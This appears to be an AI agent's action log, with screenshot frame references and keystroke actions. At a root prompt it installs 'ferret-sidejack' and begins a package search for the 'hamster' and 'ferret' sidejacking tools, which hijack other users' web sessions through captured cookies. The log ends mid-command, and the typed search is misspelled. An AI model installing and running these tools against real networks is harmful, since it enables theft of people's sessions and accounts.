
Run 'apt-get install ferret-sidejack' at the root prompt
{"action": "type", "text": "apt-get install f"}

{"action": "type", "text": "erret-sidejack"}

{"action": "key", "text": "Return"}

Run 'apt-cache search hamster', find hamster-sidejack and ferret-sidejack, then clear the terminal
{"action": "type", "text": "apt"}

{"action": "type", "text": "-cache se"}

{"action": "type", "text": "rch"}
